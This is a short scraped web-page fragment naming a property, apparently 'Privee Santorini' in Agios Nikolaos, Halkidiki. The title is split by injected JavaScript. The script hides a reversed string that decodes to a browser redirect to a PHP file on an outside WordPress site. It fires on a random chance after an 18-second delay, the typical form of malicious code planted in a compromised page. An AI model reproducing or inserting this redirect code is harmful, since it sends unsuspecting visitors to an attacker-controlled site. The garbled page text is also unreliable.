 Privee San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in  Agios Nikolaos , Halkidiki, Macedonia